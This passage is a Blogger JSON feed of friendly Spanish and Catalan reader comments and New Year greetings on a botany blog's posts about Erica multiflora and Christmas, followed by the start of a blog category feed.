271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-100749793"},{"name":"blogger.displayTime","value":"12 de enero de 2026 a las 0:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-2735519218601445483"},"published":{"$t":"2026-01-11T19:00:19.728+01:00"},"updated":{"$t":"2026-01-11T19:00:19.728+01:00"},"title":{"type":"text","$t":"Feliz año nuevo!!!\nNo la había visto nunca pero es..."},"content":{"type":"html","$t":"Feliz año nuevo!!!\u003Cbr \/\u003ENo la había visto nunca pero es muy bonita.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2735519218601445483"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2735519218601445483"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768154419728#c2735519218601445483","title":""}],"author":[{"name":{"$t":"LOBEZNA"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05832760084840142707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"26","src":"http:\/\/2.bp.blogspot.com\/-oJXNNjrXoCU\/Tt_FJMmQJMI\/AAAAAAAAAjs\/kH29uBOdD8Q\/s220\/Lobezna%2B2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-553185555"},{"name":"blogger.displayTime","value":"11 de enero de 2026 a las 19:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7292734211027330814"},"published":{"$t":"2026-01-10T16:19:53.846+01:00"},"updated":{"$t":"2026-01-10T16:19:53.846+01:00"},"title":{"type":"text","$t":"Qu belleza Montse. Es preciosa. \nTe seseo un buen ..."},"content":{"type":"html","$t":"Qu belleza Montse. Es preciosa. \u003Cbr \/\u003ETe seseo un buen 2026.  Vamos a por él. \u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/7292734211027330814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/7292734211027330814"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768058393846#c7292734211027330814","title":""}],"author":[{"name":{"$t":"Laura. M"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15157493466796939852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Mh9fLLgp7ePWUeCWu6hqpvrttUsCf5hw65GtELUw3LAxu2KzkBosM1O-pLJq98siPeSlpQkAvYKNPRg9hLhgZjTeCmp6R2RXKoqzaI0KWq_3W0aEY8YdIVK7uqR7xw\/s113\/20+Septiembre+2015.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1758443809"},{"name":"blogger.displayTime","value":"10 de enero de 2026 a las 16:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-2255118728960480952"},"published":{"$t":"2026-01-09T10:24:21.828+01:00"},"updated":{"$t":"2026-01-09T10:24:21.828+01:00"},"title":{"type":"text","$t":"Alfred, me alegra que te guste.\nMuchos besos y fel..."},"content":{"type":"html","$t":"Alfred, me alegra que te guste.\u003Cbr \/\u003EMuchos besos y feliz año nuevo!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2255118728960480952"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2255118728960480952"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1767950661828#c2255118728960480952","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6960996657390892488"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"9 de enero de 2026 a las 10:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3861329059360342591"},"published":{"$t":"2026-01-09T10:23:49.397+01:00"},"updated":{"$t":"2026-01-09T10:23:49.397+01:00"},"title":{"type":"text","$t":"Es verdad, tiene nombre de sueca, jaja.\nMuchos bes..."},"content":{"type":"html","$t":"Es verdad, tiene nombre de sueca, jaja.\u003Cbr \/\u003EMuchos besos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/3861329059360342591"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/3861329059360342591"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1767950629397#c3861329059360342591","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/3909025156342904050"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"9 de enero de 2026 a las 10:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-1262557679637605406"},"published":{"$t":"2026-01-09T10:23:23.944+01:00"},"updated":{"$t":"2026-01-09T10:23:23.944+01:00"},"title":{"type":"text","$t":"Comparto tu opinión, es una belleza esta planta de..."},"content":{"type":"html","$t":"Comparto tu opinión, es una belleza esta planta de invierno.\u003Cbr \/\u003EBesos y abrazos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/1262557679637605406"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/1262557679637605406"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1767950603944#c1262557679637605406","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2578618510295232346"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"9 de enero de 2026 a las 10:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-8782938067792774815"},"published":{"$t":"2026-01-09T10:22:43.204+01:00"},"updated":{"$t":"2026-01-09T10:22:43.204+01:00"},"title":{"type":"text","$t":"I also send my best wishes to you and your family...."},"content":{"type":"html","$t":"I also send my best wishes to you and your family.\u003Cbr \/\u003EI\u0026#39;m glad to hear you like this flowering plant. Lots of love, my friend David.\u003Cbr \/\u003E\u003Cbr \/\u003ETambién te mando mis mejores deseos para tí y tu familia.\u003Cbr \/\u003EMe agrada saber que te gusta esta planta en flor.\u003Cbr \/\u003EMuchos besos, amigo David."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/8782938067792774815"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/8782938067792774815"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1767950563204#c8782938067792774815","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/8590927161049415182"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"9 de enero de 2026 a las 10:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6960996657390892488"},"published":{"$t":"2026-01-08T12:30:01.174+01:00"},"updated":{"$t":"2026-01-08T12:30:01.174+01:00"},"title":{"type":"text","$t":"Una planta hermosa y con mucho valor intrínseco.\nB..."},"content":{"type":"html","$t":"Una planta hermosa y con mucho valor intrínseco.\u003Cbr \/\u003EBon Any!\u003Cbr \/\u003EPetons!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6960996657390892488"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6960996657390892488"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1767871801174#c6960996657390892488","title":""}],"author":[{"name":{"$t":"Alfred"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13230681798843475504"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4HtSwAsId0r-62Z1zyrZRKvEIN0PW9XavP26DqrCghXu0q7h1RKFoE8JTMC2GoscDK63iU1YhabOW4d5aP4Ns9sy0cowOcOSiVoJsZvefuInCs4ZPdBqxt9NFbj2OXWLdDI_VCux0XqWSl8f9__fDXULeMRpYO9U44q90m-2F4sKqw\/s220\/Dibujo%20de%20Miki.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2015418825"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 12:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3909025156342904050"},"published":{"$t":"2026-01-08T09:30:13.378+01:00"},"updated":{"$t":"2026-01-08T09:30:13.378+01:00"},"title":{"type":"text","$t":"Tiene nombre de planta sueca y sin embargo no es o..."},"content":{"type":"html","$t":"Tiene nombre de planta sueca y sin embargo no es originaria de ahí...\u003Cbr \/\u003EDebe ser culpa de la globalización.\u003Cbr \/\u003E\u003Cbr \/\u003EBesos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/3909025156342904050"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/3909025156342904050"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1767861013378#c3909025156342904050","title":""}],"author":[{"name":{"$t":"TORO SALVAJE"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01760685131490502370"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqnCYzzzPNgq-Ivc_KIvt2abiaVS89RlI0aOCo87YA_UVYSalmWWCahC5E9TPlCRZIacDVZz-YpMxIMj5YD2sj5mjOwemaDtSDeNNQZXIqxatTc0C3Cdbj6XelotYDZz8\/s113\/cuadradonegro.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-517276065"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 9:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7117568883891811978"},"published":{"$t":"2026-01-08T09:12:53.918+01:00"},"updated":{"$t":"2026-01-08T09:12:53.918+01:00"},"title":{"type":"text","$t":"Feliz año, querida Hada de las rosas, y gracias po..."},"content":{"type":"html","$t":"Feliz año, querida Hada de las rosas, y gracias por tus buenos deseos.\u003Cbr \/\u003EMuchos besos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/7117568883891811978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/7117568883891811978"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html?showComment=1767859973918#c7117568883891811978","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/569485472095706845"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/4568055942139567779","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 9:12"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-8965009163114758165"},"published":{"$t":"2026-01-08T09:11:48.573+01:00"},"updated":{"$t":"2026-01-08T09:11:48.573+01:00"},"title":{"type":"text","$t":"Mi querida Helma, lamento mucho la terrible enferm..."},"content":{"type":"html","$t":"Mi querida Helma, lamento mucho la terrible enfermedad de tu marido, entiendo que eso te tenga preocupada y te mando mi cariño y mucho ánimo a los dos para sobrellevarlo y seguir adelante. Te deseo a tí y a tu marido, que seais fuertes en la lucha contra la enfermedad.\u003Cbr \/\u003ETe mando todo mi apoyo y muchos besos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/8965009163114758165"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/8965009163114758165"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html?showComment=1767859908573#c8965009163114758165","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/5593388553156248478"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/4568055942139567779","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 9:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3861129573528979985"},"published":{"$t":"2026-01-08T09:04:25.793+01:00"},"updated":{"$t":"2026-01-08T09:04:25.793+01:00"},"title":{"type":"text","$t":"Muchísimas gracias, Hanna, mis mejores deseos para..."},"content":{"type":"html","$t":"Muchísimas gracias, Hanna, mis mejores deseos para tí ¡feliz 2026!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/3861129573528979985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/3861129573528979985"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html?showComment=1767859465793#c3861129573528979985","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/3427532671784188869"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/4568055942139567779","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 9:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3832007728457962201"},"published":{"$t":"2026-01-08T09:03:52.563+01:00"},"updated":{"$t":"2026-01-08T09:03:52.563+01:00"},"title":{"type":"text","$t":"Feliz 2026!! Ya ves, voy tarde.\nMil besos."},"content":{"type":"html","$t":"Feliz 2026!! Ya ves, voy tarde.\u003Cbr \/\u003EMil besos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/3832007728457962201"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/3832007728457962201"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html?showComment=1767859432563#c3832007728457962201","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/75045746881887862"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/4568055942139567779","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 9:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7136795857172130454"},"published":{"$t":"2026-01-08T09:03:17.034+01:00"},"updated":{"$t":"2026-01-08T09:03:17.034+01:00"},"title":{"type":"text","$t":"Mil gracias, querida Teresa ¡ymil besos!"},"content":{"type":"html","$t":"Mil gracias, querida Teresa ¡ymil besos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/7136795857172130454"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/7136795857172130454"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html?showComment=1767859397034#c7136795857172130454","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/4568055942139567779\/comments\/default\/678332688970434330"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/4568055942139567779","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"8 de enero de 2026 a las 9:03"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default/-/Cupressus%20sempervirens%20L.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18532
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula 